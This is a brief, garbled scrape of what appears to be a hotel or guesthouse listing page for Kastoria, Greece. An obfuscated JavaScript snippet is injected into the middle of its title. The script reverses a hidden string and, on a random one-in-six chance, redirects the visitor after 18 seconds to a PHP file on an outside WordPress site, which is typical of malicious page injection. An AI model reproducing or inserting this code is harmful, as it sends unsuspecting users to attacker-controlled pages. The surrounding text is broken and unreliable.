 Nimbus Guesthouse_accommodation_in_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Sidirochori